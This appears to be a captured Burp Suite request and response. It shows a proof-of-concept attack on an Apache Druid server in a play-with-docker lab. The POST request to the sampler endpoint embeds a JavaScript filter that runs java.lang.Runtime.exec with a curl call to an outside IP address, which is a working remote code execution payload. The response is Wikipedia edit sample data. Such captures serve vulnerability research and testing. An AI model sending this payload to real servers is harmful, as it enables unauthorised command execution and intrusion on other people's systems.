 Request
Raw Params Headers Hex Unexpected information
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: ip172-18-0-4-c0dpsa434gag00eagqa0-8888.direct.labs.play-with-docker.com
Content-Length: 626
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.146 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://ip172-18-0-4-c0dpsa434gag00eagqa0-8888.direct.labs.play-with-docker.com
Referer: http://ip172-18-0-4-c0dpsa434gag00eagqa0-8888.direct.labs.play-with-docker.com/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,zh-TW;q=0.7,en;q=0.6
Cookie: _biz_uid=199d4ba3e4124756d172601cc5f4b755; _biz_sid=27ce76;
_biz_flagsA=%7B%22Version%22%3A1%2C%22XDomain%22%3A%221%22%2C%22ViewThrough%22%3A%22
1%22%7D; _biz_nA=9; _biz_pendingA=%5B%5D
Connection: close
{"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":
"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpe
c":{"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"tr
ansforms":[],"filter":
{"type":"javascript",
"function":"function(value){return java.lang.Runtime.getRuntime().exec('curl 116.63.143.127:1122')}",
"dimension":"added",
"":{
"enabled":"true"
}
}}}},"samplerConfig":{"numRows":500,"cacheKey":"2dd02ff6b6c04092834e45c46c19ee74"}}
Response
Raw Headers Hex Unexpected information
alse","isMinor":"false","isAnonymous":"false","deleted":"0","namespace":"Main","comment":"clean up using
[[Project:AWB|AWB]]","page":"Atractus
flammigerus","user":"ThitxongkhoiAWB"}},{"raw":"{\"time\":\"2015-09-12T00:47:13.987Z\",\"channel\":\"#vi.wikipedia\",\"cityName
\":null,\"comment\":\"clean up using
[[Project:AWB|AWB]]\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMinor\":false,\"isNew\":false,\"is
Robot\":true,\"isUnpatrolled\":false,\"metroCode\":null,\"namespace\":\"Main\",\"page\":\"Agama
mossambica\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"ThitxongkhoiAWB\",\"delta\":18,\"added\":18,\"deleted\":0}","
parsed":{"__time":1442018833987,"isRobot":"true","added":"18","channel":"#vi.wikipedia","delta":"18","isUnpatrolled":"false","isNew":"fal
se","isMinor":"false","isAnonymous":"false","deleted":"0","namespace":"Main","comment":"clean up using
[[Project:AWB|AWB]]","page":"Agama
mossambica","user":"ThitxongkhoiAWB"}},{"raw":"{\"time\":\"2015-09-12T00:47:17.009Z\",\"channel\":\"#ca.wikipedia\",\"cityNam
e\":null,\"comment\":\"/* Imperi Austrohongar猫s
*/\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMinor\":false,\"isNew\":false,\"isRobot\":false,\"isUn
patrolled\":false,\"metroCode\":null,\"namespace\":\"Main\",\"page\":\"Campanya dels Balcans
(1914-1918)\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"Jaumellecha\",\"delta\":-20,\"added\":0,\"deleted\":20}","parsed
":{"__time":1442018837009,"isRobot":"false","added":"0","channel":"#ca.wikipedia","delta":"-20","isUnpatrolled":"false","isNew":"false","i
sMinor":"false","isAnonymous":"false","deleted":"20","namespace":"Main","comment":"/* Imperi Austrohongar猫s
*/","page":"Campanya dels Balcans
(1914-1918)","user":"Jaumellecha"}},{"raw":"{\"time\":\"2015-09-12T00:47:19.591Z\",\"channel\":\"#en.wikipedia\",\"cityName\":null,
\"comment\":\"adding comment on notability and possible
COI\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMinor\":false,\"isNew\":true,\"isRobot\":false,\"isU
npatrolled\":true,\"metroCode\":null,\"namespace\":\"Talk\",\"page\":\"Talk:Dani
Ploeger\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"New Media
Theorist\",\"delta\":345,\"added\":345,\"deleted\":0}","parsed":{"__time":1442018839591,"isRobot":"false","added":"345","channel":"#e
n.wikipedia","delta":"345","isUnpatrolled":"true","isNew":"true","isMinor":"false","isAnonymous":"false","deleted":"0","namespace":"Talk"
,"comment":"adding comment on notability and possible COI","page":"Talk:Dani Ploeger","user":"New Media
Theorist"}},{"raw":"{\"time\":\"2015-09-12T00:47:21.578Z\",\"channel\":\"#en.wikipedia\",\"cityName\":null,\"comment\":\"Copyin
g assessment table to